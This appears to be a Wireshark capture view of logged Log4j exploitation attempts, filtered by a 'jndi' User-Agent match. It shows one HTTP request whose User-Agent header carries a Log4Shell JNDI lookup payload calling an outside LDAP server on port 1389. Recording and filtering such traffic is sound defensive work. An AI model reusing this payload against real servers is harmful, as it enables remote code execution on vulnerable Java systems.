 log4j-attempts.pcap
http.user_agent contains "jndi"
No. Time Source Destination Protocol Length Info
6757 45110.849931 175.6.210.66 198.71.247.91 HTTP 161 GET / HTTP/1.1
Frame 6757: 161 bytes on wire (1288 bits), 161 bytes captured (1288 bits)
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16:3c:f1:fd:6d)
Internet Protocol Version 4, Src: 175.6.210.66, Dst: 198.71.247.91
Transmission Control Protocol, Src Port: 56368, Dst Port: 80, Seq: 1, Ack: 1, Len: 95
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET / HTTP/1.1\r\n]
Request Method: GET
Request URI: /
Request Version: HTTP/1.1
User-Agent: ${jndi:ldap://121.140.99.236:1389/Exploit}\r\n
Host: 198.71.247.91\r\n
\r\n
[Full request URI: http://198.71.247.91/]
[HTTP request 1/1]
[Response in frame: 6760]